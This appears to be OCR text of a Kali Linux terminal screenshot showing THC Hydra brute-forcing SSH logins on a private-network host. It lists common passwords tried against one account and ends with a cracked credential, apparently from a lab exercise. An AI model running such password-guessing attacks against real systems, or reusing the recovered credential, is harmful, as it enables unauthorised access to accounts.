 ~ : zsh — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
[ATTEMPT] target 10.42.0.120 - login "jubiscleudo" - pass "alyssa" - 193 of 304 [child 9] (0/4)
[ATTEMPT] target 10.42.0.120 - login "jubiscleudo" - pass "madison" - 194 of 304 [child 7] (0/4)
[ATTEMPT] target 10.42.0.120 - login "jubiscleudo" - pass "mother" - 195 of 304 [child 2] (0/4)
[ATTEMPT] target 10.42.0.120 - login "jubiscleudo" - pass "123321" - 196 of 304 [child 1] (0/4)
[STATUS] 98.00 tries/min, 196 tries in 00:02h, 108 to do in 00:02h, 12 active
[ATTEMPT] target 10.42.0.120 - login "jubiscleudo" - pass "123abc" - 197 of 304 [child 4] (0/4)
[ATTEMPT] target 10.42.0.120 - login "jubiscleudo" - pass "mahalkita" - 198 of 304 [child 12] (0/4)
[ATTEMPT] target 10.42.0.120 - login "jubiscleudo" - pass "batman" - 199 of 304 [child 0] (0/4)
[ATTEMPT] target 10.42.0.120 - login "jubiscleudo" - pass "september" - 200 of 304 [child 8] (0/4)
[ATTEMPT] target 10.42.0.120 - login "jubiscleudo" - pass "december" - 201 of 304 [child 6] (0/4)
[ATTEMPT] target 10.42.0.120 - login "jubiscleudo" - pass "morgan" - 202 of 304 [child 11] (0/4)
[ATTEMPT] target 10.42.0.120 - login "jubiscleudo" - pass "mariposa" - 203 of 304 [child 3] (0/4)
[ATTEMPT] target 10.42.0.120 - login "jubiscleudo" - pass "maria" - 204 of 304 [child 5] (0/4)
[ATTEMPT] target 10.42.0.120 - login "jubiscleudo" - pass "onlymy" - 205 of 304 [child 9] (0/4)
[ATTEMPT] target 10.42.0.120 - login "jubiscleudo" - pass "gabriela" - 206 of 304 [child 7] (0/4)
[22][ssh] host: 10.42.0.120   login: jubiscleudo   password: onlymy
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-12-03 11:27:39
┌──(netkiller㉿kali)-[~]
└─$
Uso de memoria
63.0%
Usada 4.8 GiB
Total 7.7 GiB
Velocidad de la red
456 B/s
342 B/s
228 B/s
114 B/s
0 B/s
Descarga 0 B/s
Envío 0.0 B/s
us
11:27
3/12/22